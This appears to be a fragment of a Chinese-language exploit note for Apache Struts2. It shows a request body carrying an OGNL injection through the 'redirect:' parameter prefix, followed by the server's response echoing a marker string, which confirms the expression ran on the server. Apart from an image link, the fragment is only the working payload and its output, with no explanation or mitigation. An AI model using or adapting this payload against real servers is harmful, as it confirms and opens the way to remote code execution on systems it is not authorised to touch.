 请求体
redirect:${#resp=#context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),#resp.getWriter().print('
path88'+'888887'),#resp.getWriter().flush(),#resp.getWriter().close()}
响应体
c
path88888887
0